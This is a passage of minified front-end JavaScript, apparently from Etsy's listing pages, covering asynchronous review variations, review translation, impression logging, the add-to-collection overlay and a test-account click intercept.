a{constructor(e,t,i){this.SELECTORS={VARIATIONS:"[data-reviews-async-loaded-variations]"};this.specTag="listing_async_review_variations";this.specClass="Etsy\\Web\\ListingPage\\Reviews\\VariationsApiSpec";this.shopId=e;this.listingId=t;this.failEvent="reviews_variations_load_failed";this.successEvent="reviews_variations_load_succeeded";this.init(e,t,i)}init(e,t,i){this.loaded=false;this.shopId=e;this.listingId=t;this.categoryPath=i;this.loadVariations()}loadVariations(){if(this.loaded)return;const e=Array.from(document.querySelectorAll("[data-review-region]")).map((e=>e.getAttribute("data-review-region")));e&&this.shopId&&this.listingId||this.handleFailure();const t={transaction_ids:e,shop_id:this.shopId,listing_id:this.listingId,category_path:this.categoryPath};n["default"].fetchOne(this.specTag,this.specClass,t,"GET").success((e=>{try{const t=e.output[this.specTag];const i=document.createElement("div");i.innerHTML=t;const n=i.getElementsByClassName("transaction-variation");let a="";let r="";if(s["default"].featureIsEnabled("neu_debugger")){const e=t.split("\n");a=e[0];r=e[e.length-1]}let l=false;Array.from(n).forEach((e=>{const t=e.getAttribute("data-variation");document.querySelector(`[data-reviews-async-loaded-variations='${t}']`).innerHTML=a+e.innerHTML+r;l=true}));l&&o["default"].logEvent({event_name:this.successEvent,listing_id:s["default"].getData("listing_id",null)})}catch(t){this.handleFailure()}})).error(this.handleFailure.bind(this))}handleFailure(){o["default"].logEvent({event_name:this.failEvent,listing_id:s["default"].getData("listing_id",null)})}}},32589:(e,t,i)=>{"use strict";i.d(t,{default:()=>l});var s=i(53423);var n=i.n(s);var o=i(93511);var a=i(50549);const r=function(e,t,i=false){const s=n()(e);const r=s.data("transaction-id");const l=s.data("shop-id");const d=s.data("is-review-response");const c=s.data("is-translated");const u=`/api/v3/ajax/public/translations/shops/${l}/reviews/${r}`;const h=`/api/v3/ajax/public/translations/shops/${l}/review-response/${r}`;const p={source:t,transaction_id:r,shop_id:l,is_review_response:d};true===d?new o["default"](s,h,"response",p,{shouldUseCollageClasses:i}):true===c?new a["default"](s,p):new o["default"](s,u,"review",p,{shouldUseCollageClasses:i})};const l=r},93511:(e,t,i)=>{"use strict";i.d(t,{default:()=>l});var s=i(53423);var n=i.n(s);var o=i(71282);var a=i(36529);const r=function(e,t,i,s,o){this.options=o||{};this.shouldUseCollageClasses=this.options.shouldUseCollageClasses;this.SELECTORS={TRIGGER:".translate-trigger",SPINNER:".spinner",TRANSLATED_CONTENT:".translated-content",ERROR_MESSAGE:".translation-error-message",ONE_CLICK:".translate-to-lang-oneclick",PRE_TRANSLATION_TEXT:".pre-translation-text",POST_TRANSLATION_TEXT:".post-translation-text",POST_TRANSLATION_TEXT_DISCLAIMER:".post-translation-text",GLOBE:".ss-globe"};this.shouldUseCollageClasses&&(this.SELECTORS={TRIGGER:"[data-translate-trigger]",SPINNER:"[data-translation-spinner]",TRANSLATED_CONTENT:"[data-translated-content]",ERROR_MESSAGE:"[data-translation-error-message]",ONE_CLICK:"[data-translate-to-lang-oneclick]",PRE_TRANSLATION_TEXT:"[data-pre-translation-text]",POST_TRANSLATION_TEXT:"[data-post-translation-text]",POST_TRANSLATION_TEXT_DISCLAIMER:"[data-post-translation-text]",GLOBE:"[data-globe]"});this.displayNoneClass=this.shouldUseCollageClasses?"wt-display-none":"hidden";this.$translation_menu=e;this.$trigger=this.$translation_menu.find(this.SELECTORS.TRIGGER);this.$trigger.on("click",n().proxy(this.oneClickTranslation,this));this.$spinner=this.$translation_menu.find(this.SELECTORS.SPINNER).first();this.$translated_content=this.$translation_menu.find(this.SELECTORS.TRANSLATED_CONTENT).first();this.$error_message=this.$translation_menu.find(this.SELECTORS.ERROR_MESSAGE).first();this.$one_click_translation=this.$translation_menu.find(this.SELECTORS.ONE_CLICK).first();this.one_click_language_code=this.$one_click_translation.data("language_code");this.one_click_language_name=this.$one_click_translation.data("language_name");this.$pre_translation_text=this.$translation_menu.find(this.SELECTORS.PRE_TRANSLATION_TEXT).first();this.$post_translation_text=this.$translation_menu.find(this.SELECTORS.POST_TRANSLATION_TEXT).first();this.$post_translation_text_disclaimer=this.$translation_menu.find(this.SELECTORS.POST_TRANSLATION_TEXT_DISCLAIMER).first();this.$globe=this.$translation_menu.find(this.SELECTORS.GLOBE).first();this.$globe.on("click",n().proxy(this.oneClickTranslation,this));this.endpoint_url=t;this.field_name=i;this.log_data=s};r.prototype={oneClickTranslation(e){if(n()(e.target).hasClass("disabled"))return;e.preventDefault();this.showLoadingSpinner();this.fetchTranslatedContentAndReplace(this.one_click_language_code,this.one_click_language_name);const t={event_name:"mt_menu_one_click_translation",target_language_code:this.one_click_language_code,target_language_name:this.one_click_language_name};this.logEvent(t)},showLoadingSpinner(){this.show(this.$spinner)},hideLoadingSpinner(){this.hide(this.$spinner)},handleTranslationError(){this.show(this.$error_message)},hide(e){e.addClass(this.displayNoneClass);const t=this.getInnerElement(e);t&&(this.shouldUseCollageClasses?o["default"].wtAccessibleHide(t):o["default"].accessibleHide(t))},show(e){e.removeClass(this.displayNoneClass);const t=this.getInnerElement(e);t&&(this.shouldUseCollageClasses?o["default"].wtAccessibleShow(t):o["default"].accessibleShow(t))},getInnerElement(e){if(e.length)return e[0]},fetchTranslatedContentAndReplace(e,t){const i={language:e};this.hide(this.$error_message);const s=this;n().get(this.endpoint_url,i,(e=>{if(e[s.field_name]&&e[s.field_name].length>0){s.$translated_content.html(e[s.field_name]);s.show(s.$translated_content);s.hide(s.$pre_translation_text);s.$globe.addClass("disabled");s.$post_translation_text.addClass("disabled");s.$one_click_translation.addClass("disabled");s.show(s.$post_translation_text);s.options.show_disclaimer&&s.show(s.$post_translation_text_disclaimer);e.attribution&&s.$post_translation_text.html(e.attribution)}else s.handleTranslationError()})).fail((()=>{s.handleTranslationError()})).always((()=>{s.hideLoadingSpinner()}))},logEvent(e){let t={one_click_language_code:this.one_click_language_code};t=n().extend(t,this.log_data,e);a["default"].logEvent(t)}};const l=r},50549:(e,t,i)=>{"use strict";i.d(t,{default:()=>l});var s=i(53423);var n=i.n(s);var o=i(71282);var a=i(36529);function r(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class l{constructor(e,t={}){r(this,"$showOriginal",void 0);r(this,"$showOriginalText",void 0);r(this,"$originalContent",void 0);r(this,"$attribution",void 0);this.$translationMenu=e;this.logData=t;this.$showOriginal=this.$translationMenu.find(l.SELECTORS.SHOW_ORIGINAL).first();this.$showOriginalText=this.$translationMenu.find(l.SELECTORS.SHOW_ORIGINAL_TEXT).first();this.$originalContent=this.$translationMenu.find(l.SELECTORS.ORIGINAL_CONTENT).first();this.$attribution=this.$translationMenu.find(l.SELECTORS.ATTRIBUTION).first();this.$showOriginal.on("click",n().proxy(this.onShowOriginalClick,this))}onShowOriginalClick(){this.show(this.$originalContent);this.hide(this.$showOriginalText);this.show(this.$attribution);a["default"].logEvent({event_name:"mt_menu_show_original_click",...this.logData})}show(e){e.removeClass("wt-display-none");const t=this.getInnerElement(e);t&&t instanceof HTMLElement&&o["default"].wtAccessibleShow(t)}hide(e){e.addClass("wt-display-none");const t=this.getInnerElement(e);t&&t instanceof HTMLElement&&o["default"].wtAccessibleHide(t)}getInnerElement(e){if(e.length)return e[0];return}}r(l,"SELECTORS",{SHOW_ORIGINAL:"[data-show-original]",SHOW_ORIGINAL_TEXT:"[data-show-original-text]",ORIGINAL_CONTENT:"[data-original-content]",ATTRIBUTION:"[data-attribution]"})},36992:(e,t,i)=>{"use strict";i.d(t,{default:()=>_});var s=i(53423);var n=i.n(s);var o=i(36529);var a=i(55110);var r=i(53579);var l=i(6831);var d=i(33113);var c=i(83395);const u=function(e,t){let i;if("recommendations_module"===t["rec_event_name"]){i=`${t["rec_event_name"]}_seen`;l["default"].increment(`neu.appears_logger.recommendations_module_seen.${t["module_placement"]}`,.1)}else i=`${e}_seen`;o["default"].logEvent(n().extend({event_name:i},t))};const h=new d["default"](u);const p=function(e){const t=n()(e).data("logger-id");const i=t?a["default"].getString(`${t}.component_name`):n()(e).data("appears-component-name");if(i){let s=t?JSON.parse(a["default"].getString(`${t}.event_data`)):n()(e).data("appears-event-data");if(s&&s.common&&s.common.skip_logging)return;const o=n()(e).data("appears-batch-options")||false;if(o){h.handleBatchItem(o,i,s);return}n().isPlainObject(s)||(s={});const r=n()(e).data("appears-log-breakpoint");r&&(s["browser_breakpoint"]=c["default"].getCurrentBreakpoint());u(i,s)}else l["default"].increment("neu.appears_logger.unknown_component")};const v={setup(e){const t="[data-appears-component-name], [data-logger-id]";const i=e?e.find(t):n()(t);i.each(((e,t)=>{const i=t.querySelectorAll(":scope > :not(.appears-ready)");i.forEach((e=>{(0,r["default"])(e,(()=>{p(t)}),{threshold:n()(t).data("offset")||.5})}))})).children().addClass("appears-ready")}};const _=v},88726:(e,t,i)=>{"use strict";i.d(t,{default:()=>A});var s=i(53423);var n=i.n(s);var o=i(66848);var a=i(36529);var r=i(99921);var l=i(36636);var d=i(92018);var c=i(71282);var u=i(17119);var h=i(88496);var p=i(42486);var v=i(5032);var _=i(80933);var f=i(55110);var g=i(49273);var m=i(6079);var E=i(51255);var b=i(72930);var y=i(63695);var S=i(18680);const T="collection-list-trigger";const w="collection-status-changed-";const C=function(e){this.SPEC_TAG_LIST="collectionsList";this.SPEC_TAG_CREATE="favoriteConfirmationToast";this.SPEC_TAG_REGISTRIES="registries";this.SPEC_CLASS_LIST="Favorites_ApiSpecs_CollectionList";this.SPEC_CLASS_CREATE="Favorites_ApiSpecs_CollectionCreate";this.SPEC_CLASS_REGISTRIES="Favorites_ApiSpecs_RegistriesList";this.SHOW_ICON_CLASS="wt-display-block";this.HIDE_ICON_CLASS="wt-display-none";this.VISIBILITY_VISIBLE="fav-opacity-full";this.VISIBILITY_HIDDEN="fav-opacity-hidden";this.CANCEL_ANIMATION="neu-favorite-cancel-animation";this.SELECTORS={OVERLAY:"#user-lists-overlay",LIST_SECTION:"[data-collection-list]",ADD_SECTION:"[data-add-collection-section]",FAVORITED_ICON:"[data-favorited-icon]",NOT_FAVORITED_ICON:"[data-not-favorited-icon]",LOADING_SPINNER:"[data-spinner-container]",COLLECTION_LIST_SECTION:"[data-collection-list-section]",COLLECTION_LIST_CONTENT:"[data-collection-list-content]",COLLECTION_LIST_FAIL_STATE:"[data-collection-list-fail-state]",COLLECTION_ADD_BUTTON:"[data-add-collection-button]",COLLECTION_ADD_INPUT:"[data-add-collection-section] input",DUPLICATED_NAME_ALERT:"[data-duplicated-name-alert]",TOO_LONG_ALERT:"[data-too-long-alert]",CHARACTER_COUNT:"[data-character-count]",ADD_LIST_TRIGGER:"[data-add-list-trigger]",ADD_LIST_SECTION:"[data-add-collection-section]",FAVORITE_BUTTON:"[data-accessible-btn-fave]",COLLECTION_CHECKBOX:"[data-collection-checkbox]",SWITCH_CONTAINER:"#collection-privacy-control",SWITCH_ELEMENT:"#collection-privacy-control input",SWITCH_TEXT:"[data-toggle-private-text]",SWITCH_PRIVATE_ICON:"[data-toggle-private-icon]",SWITCH_PUBLIC_ICON:"[data-toggle-public-icon]",CONFIRMATION_MODAL:`#make-public-list-modal`,CANCEL_MAKE_PUBLIC_BUTTON:`[data-selector=cancel-make-public-button]`,MAKE_PUBLIC_BUTTON:`[data-selector=make-public-button]`,COLLECTED_ICON:"[data-collected-icon]",NOT_COLLECTED_ICON:"[data-not-collected-icon]"};this.COLLECTIONS_ADDED=[];this.UpdateLists=e;this.$favoriteButton=null;this.favoritesKey=null;this.isTouchSupported=(0,h["default"])();this.listingId=null;this.isReactListingCard=false;this.favoriteButtonSource="";this.$currentTarget=null;this.isProlist=false};C.prototype={init(){if(!u["default"].getSignedInUserId())return;this.$collectionContainer=n()("[data-collection-list]").parent();if(!this.$collectionContainer.length){const e=new Error("Collection list overlay not found on page");false;p["default"].captureException(e);return}this.openSource="";this.$collectionOverlay=n()(this.SELECTORS.OVERLAY);this.$collectionOverlayElement=new r["default"](n()(this.SELECTORS.OVERLAY)[0]);this.closeEvent="wtOverlayClose";this.openEvent="wtOverlayOpen";this.MAX_LIST_TITLE_CHARS=n()(this.SELECTORS.LIST_SECTION).data("max-characters");this.$confirmationOverlay=n()(this.SELECTORS.CONFIRMATION_MODAL);this.confirmationOverlayElement=new r["default"](n()(this.SELECTORS.CONFIRMATION_MODAL)[0]);this.bindEvents()},bindEvents(){document.addEventListener(T,(e=>{this.isReactListingCard="listing_card"===e.detail.location;this.fetchCollectionList(e.detail.listingId,e.detail.$favoriteButton,false,e.detail.source)}));this.$collectionContainer.on("change",this.SELECTORS.COLLECTION_CHECKBOX,this.handleCollectionCheck.bind(this)).on("click","[data-wt-overlay-close]",this.overlayClose.bind(this)).on("click",this.SELECTORS.ADD_LIST_TRIGGER,this.addCollectionOpen.bind(this)).on("keydown",this.SELECTORS.ADD_LIST_TRIGGER,this.handleNewCollectionKeydown.bind(this)).on("click",this.SELECTORS.COLLECTION_ADD_BUTTON,this.collectionAdd.bind(this)).on("click","[data-overlay-back]",this.addCollectionClose.bind(this)).on("click","[data-overlay-back]",(()=>{a["default"].logEvent({event_name:b.MINI_COLLECTIONS_MENU_EVENTS.CREATE_NEW_COLLECTION_BACK_BTN_CLICK,source:this.openSource})})).on("keyup",this.SELECTORS.COLLECTION_ADD_INPUT,this.handleCollectionTitleKeyup.bind(this)).on("click",this.SELECTORS.COLLECTION_ADD_INPUT,(()=>{a["default"].logEvent({event_name:b.MINI_COLLECTIONS_MENU_EVENTS.CREATE_NEW_COLLECTION_TEXT_FIELD_FOCUS,source:"listing-page"===this.openSource?"lp-image-carousel":this.openSource})}));this.$collectionOverlay.on(this.closeEvent,this.handleOverlayClose.bind(this));this.$collectionOverlay.on(this.openEvent,(()=>{const e=this.openSource;a["default"].logEvent({event_name:"add_to_list_modal_opened",source:e});this.setFocusOnCloseButton()}));this.initializeSwitch();this.$confirmationOverlay.on("click",this.SELECTORS.CANCEL_MAKE_PUBLIC_BUTTON,this.cancelMakePublic.bind(this));this.$confirmationOverlay.on("click",this.SELECTORS.MAKE_PUBLIC_BUTTON,this.makePublic.bind(this))},setFocusOnCloseButton(){const e=document.querySelector("[data-collection-list] .wt-overlay__close-icon[data-wt-overlay-close]");const{activeElement:t}=document;t.blur();e.focus()},possiblyUpdateHeartIcon(e){if(!this.listingId)return;const t=new CustomEvent(E.ITEM_HEART_ICON_STATUS_CHANGED+this.listingId.toString(),{detail:{isFavorited:e}});document.dispatchEvent(t);f["default"].getBoolean("show_sidebar_cart",false)&&document.dispatchEvent(new CustomEvent(y.FAVORITE_BUTTON_CLICKED,{detail:{isAdd:e,listingId:this.listingId}}))},possiblyUpdateCollectionStatus(e){if(!this.listingId)return;const t=new CustomEvent(w+this.listingId.toString(),{detail:{isCollected:e}});document.dispatchEvent(t)},initializeSwitch(){const e=document.querySelector(this.SELECTORS.SWITCH_ELEMENT);if(this.switchElement!==e||!this.switchComponent){this.switchElement=e;this.switchComponent=new l["default"](this.switchElement);this.switchComponent.updateProps({onChange:e=>{this.switchComponent.updateProps({checked:e.target.checked}).then((()=>{this.updateLabel();this.openConfirmationModal();a["default"].logEvent({event_name:b.MINI_COLLECTIONS_MENU_EVENTS.CREATE_NEW_COLLECTION_PRIVACY_TOGGLE_CLICK,new_state:e.target.checked?"private":"public",source:this.openSource})}))}})}},handleCollectionCheck(e){const t=n()(e.target);const i=t.data("collection-key");const s=t.data("collection-slug");const o=t.data("is-registry");this.handleCollectionChange(t,s,i,o)},handleCollectionChange(e,t,i,s){const n=e.is(":checked");let o=this.listingId;if(!this.listingId){o=e.data("listing-id");o&&(this.listingId=o)}this.UpdateLists.updateList(o,n,e,t,i,true,s,true,[],this.openSource,false,this.isProlist);const a=this.areAnyCollectionsSelected(true);const r=this.areAnyCollectionsSelected(false);if(n){this.isReactListingCard&&(a||r)&&this.possiblyUpdateHeartIcon(true);"items-i-love"===t&&(0,g["default"])({event:"addToFavorites",listingId:this.listingId,eventSource:"collection_list"})}else n||!this.isReactListingCard||a||r||this.possiblyUpdateHeartIcon(false);if(!this.isReactListingCard){this.possiblyUpdateHeartIcon(a);this.possiblyUpdateCollectionStatus(r)}if(this.$favoriteButton){this.$favoriteButton.data("is-faved",a);this.$favoriteButton.data("in-list",r);const t=this.$favoriteButton.data("always-show");if(!r&&!a&&!t){this.$favoriteButton.find(this.SELECTORS["FAVORITED_ICON"]).addClass(this.HIDE_ICON_CLASS).removeClass(this.SHOW_ICON_CLASS);this.$favoriteButton.find(this.SELECTORS["NOT_FAVORITED_ICON"]).addClass(this.SHOW_ICON_CLASS).removeClass(this.HIDE_ICON_CLASS);this.isTouchSupported||this.$favoriteButton.addClass(this.VISIBILITY_HIDDEN).removeClass(this.VISIBILITY_VISIBLE).removeClass(this.CANCEL_ANIMATION)}if(this.$favoriteButton.data("add-to-collection-button")){const t=this.getContainers(e);t.data("is-faved",a);t.data("in-list",r)}}},getContainers(e){const t=e.data("listing-id");let i=e;t&&(i=n()(document).find(`${this.SELECTORS.FAVORITE_BUTTON}[data-listing-id='${t}']`));return i},areAnyCollectionsSelected(e){return n()(`${this.SELECTORS.COLLECTION_CHECKBOX}[data-listing-id='${this.listingId}'][data-is-favorites='${e}']:checked`).length>0},overlayClose(){a["default"].logEvent({event_name:"add_to_list_modal_closed_button"});this.$collectionOverlayElement.close()},handleOverlayClose(){a["default"].logEvent({event_name:"add_to_list_modal_closed"});const e=this.areAnyCollectionsSelected(true);const t=this.areAnyCollectionsSelected(false);this.isReactListingCard&&this.possiblyUpdateHeartIcon(e||t);this.updateFavoriteButtonFill();this.UpdateLists.renderDelayedAlert();this.resetSpinner();this.resetOverlayContents();this.openSource="";if(_["default"].nudgeExists()&&!this.UpdateLists.renderDelayedPrompt){_["default"].dispatchShowNudgeEvent();this.UpdateLists.renderDelayedPrompt=false}},resetOverlayContents(){const e=this.$collectionContainer.find(this.SELECTORS.COLLECTION_LIST_SECTION);e.length&&this.addCollectionClose()},resetSpinner(){this.$collectionContainer.find(this.SELECTORS["COLLECTION_LIST_CONTENT"]).addClass("wt-display-none");this.$collectionContainer.find(this.SELECTORS["LOADING_SPINNER"]).removeClass("wt-display-none");this.$collectionContainer.find(this.SELECTORS["COLLECTION_LIST_FAIL_STATE"]).addClass("wt-display-none")},hideSpinner(){this.$collectionContainer.find(this.SELECTORS["LOADING_SPINNER"]).addClass("wt-display-none");this.$collectionContainer.find(this.SELECTORS["COLLECTION_LIST_CONTENT"]).removeClass("wt-display-none")},fetchCollectionList(e,t,i=false,s="",a=false,r=false){var l,d;this.isProlist=r;t&&void 0===t.length&&(t=n()(t));this.favoriteButtonSource=t&&null!==(l=null!==(d=t.attr("data-source"))&&void 0!==d?d:t.children().attr("data-source"))&&void 0!==l?l:null;t&&(this.pageType=(0,S.getPageType)(t[0]));const c=this.$collectionOverlay&&0!==this.$collectionOverlay.length;if(!c)return;const u=document.querySelector("[data-collections-modal-title]");const h=document.querySelector("[data-registry-modal-title]");if(a){u.classList.add("wt-display-none");h.classList.remove("wt-display-none")}else{u.classList.remove("wt-display-none");h.classList.add("wt-display-none")}this.openCreateModal=i;this.openSource=s;this.$favoriteButton=t;this.UpdateLists.removeAlert();this.$collectionOverlayElement.open();const p="add_to_collection_button"===s||null;if(a){const t={listing_id:e};if(a&&"listing_buybox"===s){const e=m["default"].getAddToCartFormData();t.listing_inventory_id=e.listing_inventory_id;t.personalization=e.buyer_personalization_input;t.multiple_personalizations=e.multiple_personalizations;t.variations=e.variations}o["default"].fetchOne(this.SPEC_TAG_REGISTRIES,this.SPEC_CLASS_REGISTRIES,t).success(this.collectionFetchSuccessRegistries.bind(this)).error(this.collectionFetchFailure.bind(this))}else o["default"].fetchOne(this.SPEC_TAG_LIST,this.SPEC_CLASS_LIST,{listing_id:e,assume_favorited:p,source:this.favoriteButtonSource}).success(this.collectionFetchSuccessNonRegistries.bind(this)).error(this.collectionFetchFailure.bind(this))},collectionFetchSuccessNonRegistries(e){const t=e.output[this.SPEC_TAG_LIST];this.collectionFetchSuccess(e,t)},collectionFetchSuccessRegistries(e){const t=e.output[this.SPEC_TAG_REGISTRIES];this.collectionFetchSuccess(e,t)},collectionFetchSuccess(e,t){(0,d["default"])(e.cssFiles);this.$collectionContainer.html(t);if(0===e.jsData.collection_count&&this.openCreateModal){this.addCollectionOpen(null);this.openCreateModal=false}this.hideSpinner();this.favoritesKey=e.jsData["favorites_key"];const i=n()(t).find("[data-listing-id]").data("listing-id");this.listingId=i;const s=document.querySelector("div[data-collection-list-section] fieldset");const o=s.scrollHeight>s.clientHeight;o&&new v["default"]("add_to_collection_modal",document.querySelector("[data-collection-list-section] fieldset"));this.initializeSwitch()},collectionFetchFailure(e){if(!this.$collectionContainer.length)return;this.$collectionContainer.find("[data-spinner-container]").addClass("wt-display-none");this.$collectionContainer.find("[data-collection-list-content]").addClass("wt-display-none");this.$collectionContainer.find(this.SELECTORS["COLLECTION_LIST_FAIL_STATE"]).removeClass("wt-display-none")},collectionAdd(e){const t=this.$collectionContainer.find(`${this.SELECTORS.ADD_SECTION} input:visible`).val();if(!t){this.collectionAddFailure();return}const i=true;this.COLLECTIONS_ADDED.push(t);const s={name:t,listing_id:this.listingId};s.is_private=this.switchComponent.getProp("checked");s.event_source=this.openSource;s.favorite_button_source=this.favoriteButtonSource;s.page_type=this.pageType;o["default"].fetchOne(this.SPEC_TAG_CREATE,this.SPEC_CLASS_CREATE,s).success(this.collectionAddSuccess.bind(this,i)).error(this.collectionAddFailure.bind(this))},collectionAddSuccess(e,t){var i;null===(i=this.$favoriteButton)||void 0===i?void 0:i.data("in-list",true);if("duplicate_collection_key"===t.jsData.error_message){this.collectionAddFailure();return}if(e){this.UpdateLists.renderAlert(t.output[this.SPEC_TAG_CREATE]);this.overlayClose()}},collectionAddFailure(){document.querySelector(this.SELECTORS.DUPLICATED_NAME_ALERT).classList.remove("wt-validation__message--is-hidden");n()(this.SELECTORS.ADD_SECTION).addClass("has-error");this.$collectionContainer.find(this.SELECTORS.COLLECTION_ADD_INPUT).attr("aria-invalid","true");document.querySelector(this.SELECTORS.COLLECTION_ADD_BUTTON).disabled=true},showCollectionAddTooLongError(){document.querySelector(this.SELECTORS.TOO_LONG_ALERT).classList.remove("wt-validation__message--is-hidden");document.querySelector(this.SELECTORS.ADD_SECTION).classList.add("has-error");document.querySelector(this.SELECTORS.COLLECTION_ADD_INPUT).setAttribute("aria-invalid","true");document.querySelector(this.SELECTORS.COLLECTION_ADD_BUTTON).disabled=true},removeCollectionAddErrorState(){document.querySelector(this.SELECTORS.DUPLICATED_NAME_ALERT).classList.add("wt-validation__message--is-hidden");document.querySelector(this.SELECTORS.TOO_LONG_ALERT).classList.add("wt-validation__message--is-hidden");document.querySelector(this.SELECTORS.ADD_SECTION).classList.remove("has-error");document.querySelector(this.SELECTORS.COLLECTION_ADD_INPUT).setAttribute("aria-invalid","false");document.querySelector(this.SELECTORS.COLLECTION_ADD_BUTTON).disabled=false},resetCharacterCount(){n()(this.SELECTORS.CHARACTER_COUNT).text(this.MAX_LIST_TITLE_CHARS)},handleNewCollectionKeydown(e){const t=e.key;if(" "===t||"Enter"===t){e.preventDefault();this.addCollectionOpen()}},addCollectionOpen(){a["default"].logEvent({event_name:b.MINI_COLLECTIONS_MENU_EVENTS.COLLECTION_LIST_CREATE_NEW_BTN_CLICK,source:this.openSource});document.querySelector(this.SELECTORS.ADD_LIST_TRIGGER).classList.add("no-border");c["default"].wtAccessibleHide(document.querySelector(this.SELECTORS.COLLECTION_LIST_SECTION));c["default"].wtAccessibleShow(document.querySelector(this.SELECTORS.ADD_LIST_SECTION));n()(this.SELECTORS.COLLECTION_ADD_INPUT).focus()},addCollectionClose(e){const t=document.querySelector(this.SELECTORS.COLLECTION_LIST_SECTION);if(t){c["default"].wtAccessibleHide(document.querySelector(this.SELECTORS.ADD_LIST_SECTION));c["default"].wtAccessibleShow(t)}else this.overlayClose();this.removeCollectionAddErrorState();this.resetCharacterCount();document.querySelector(this.SELECTORS.COLLECTION_ADD_INPUT).value="";document.querySelector(this.SELECTORS.COLLECTION_ADD_BUTTON).disabled=true},displayFavoritedIcon(e){let t=e;const i=e.data("add-to-collection-button");i&&(t=this.getContainers(e));t.find(this.SELECTORS["FAVORITED_ICON"]).addClass("wt-display-block").removeClass("wt-display-none");t.find(this.SELECTORS["NOT_FAVORITED_ICON"]).addClass("wt-display-none").removeClass("wt-display-block")},displayNotFavoritedIcon(e){let t=e;const i=e.data("add-to-collection-button");i&&(t=this.getContainers(e));t.find(this.SELECTORS["FAVORITED_ICON"]).addClass("wt-display-none").removeClass("wt-display-block");t.find(this.SELECTORS["NOT_FAVORITED_ICON"]).addClass("wt-display-block").removeClass("wt-display-none")},handleCollectionTitleKeyup(e){const t=n()(e.target).val();const i=this.MAX_LIST_TITLE_CHARS-t.length;this.removeCollectionAddErrorState();this.$collectionContainer.find(this.SELECTORS.CHARACTER_COUNT).text(i);i<0&&this.showCollectionAddTooLongError();0===t.length&&(document.querySelector(this.SELECTORS.COLLECTION_ADD_BUTTON).disabled=true)},updateFavoriteButtonFill(){if(!this.$favoriteButton)return;this.$favoriteButton.data("is-faved")||this.$favoriteButton.data("in-list")?this.displayFavoritedIcon(this.$favoriteButton):this.displayNotFavoritedIcon(this.$favoriteButton)},updateLabel(){const e=document.querySelector(this.SELECTORS.SWITCH_CONTAINER);const t=document.querySelector(this.SELECTORS.SWITCH_PRIVATE_ICON);const i=document.querySelector(this.SELECTORS.SWITCH_PUBLIC_ICON);const s=document.querySelector(this.SELECTORS.SWITCH_TEXT);if(this.switchComponent.getProp("checked")){s.innerHTML=e.dataset.labelYes;if(t&&i){c["default"].wtAccessibleShow(t);c["default"].wtAccessibleHide(i)}}else{s.innerHTML=e.dataset.labelNo;if(t&&i){c["default"].wtAccessibleShow(i);c["default"].wtAccessibleHide(t)}}},openConfirmationModal(){if(this.switchComponent.getProp("checked")||f["default"].getBoolean("use_clearer_privacy_description",false))return;this.confirmationOverlayElement.open();this.confirmationOverlayElement.element.setAttribute("aria-hidden","false")},cancelMakePublic(e){e.stopPropagation();const t=document.querySelector(this.SELECTORS.SWITCH_CONTAINER);const i=document.querySelector(this.SELECTORS.SWITCH_TEXT);this.switchComponent.updateProps({checked:true}).then((()=>{i.innerHTML=t.dataset.labelYes;this.confirmationOverlayElement.close();this.confirmationOverlayElement.element.setAttribute("aria-hidden","true")}))},makePublic(e){e.stopPropagation();this.confirmationOverlayElement.close();this.confirmationOverlayElement.element.setAttribute("aria-hidden","true")}};const A=C},69506:(e,t,i)=>{"use strict";i.d(t,{default:()=>d});var s=i(53423);var n=i.n(s);var o=i(55110);var a=i(99921);function r(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class l{constructor(e){r(this,"isTestAccountUser",void 0);r(this,"interceptedEvent",void 0);r(this,"confirmModal",void 0);r(this,"handleClickCallback",void 0);this.handleClickCallback=e;this.isTestAccountUser=o["default"].getBoolean("user_is_test_account",false);this.interceptedEvent=null;this.confirmModal=null}tABind(){const e=document.getElementById("overlay-ta-confirm");e&&(this.confirmModal=new a["default"](e,{closeOnEsc:true,closeOnMaskClick:true}));const t=document.getElementById("ta-overlay-button-ok");t&&t.addEventListener("click",(()=>{this.tAOverlayCallback();this.confirmModal&&this.confirmModal.overlayCore&&this.confirmModal.overlayCore.close()}))}tAOverlayCallback(){if(null!==this.interceptedEvent){this.handleClickCallback(this.interceptedEvent);this.interceptedEvent=null}}tAHandleClick(e){const t=n()(e.currentTarget);const i=t.data("shop-is-test");if(this.isTestAccountUser&&!i&&this.confirmModal){this.interceptedEvent=e;this.confirmModal&&this.confirmModal.overlayCore&&this.confirmModal.overlayCore.open();return}this.handleClickCallback(e);return}}const d=l},39585:(e,t,i)=>{"use strict";i.d(t,{default:()=>F});var s=i(53423);var n=i.n(s);var o=i(55110);var a=i(36529);var r=i(85356);var l=i(88726);var d=i(85062);var c=i(58928);var u=i(21995);var h=i(28114);var p=i(72543);var v=i(83117);var _=i(42486);var f=i(6831);var g=i(17067);var m=i(88496);var E=i(17119);var b=i(46350);var y=i(18680);var S=i(64001);var T=i(27989);var w=i(69506);var C=i(75250);var A=i(32444);var O=i(49273);var I=i(51255);var L=i(63695);var N=i(19235);var R=i(60803);function P(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const D="lp_image_carousel";class x{constructor(e){P(this,"guestFavoritesEnabled",void 0);P(this,"loadUserFavs",void 0);P(this,"updateMany",void 0);P(this,"delayInit",void 0);P(this,"initialized",false);P(this,"listingIDFavoriteState",{});P(this,"isTouchSupported",void 0);P(this,"isListingPage",void 0);P(this,"isMwebListingPage",void 0);P(this,"isTestAccountUser",false);P(this,"currentListingId",null);P(this,"isFirstFavoriteAfterLoad",false);P(this,"namespace",null);P(this,"isW2AExperimentEnabled",void 0);P(this,"dialogModal",null);P(this,"SELECTORS",void 0);P(this,"SHOW_ICON_CLASS","wt-display-block");P(this,"HIDE_ICON_CLASS","wt-display-none");P(this,"VISIBILITY_VISIBLE","fav-opacity-full");P(this,"VISIBILITY_HIDDEN","fav-opacity-hidden");P(this,"CANCEL_ANIMATION","neu-favorite-cancel-animation");P(this,"$favoriteContainer",void 0);P(this,"$toastContainer",void 0);P(this,"$currentTarget",null);P(this,"updateLists",void 0);P(this,"collectionList",void 0);P(this,"taIntercept",null);P(this,"isEligibleMiniCollectionsMenu",false);P(this,"favoritesOrCollectionsLanding",false);const 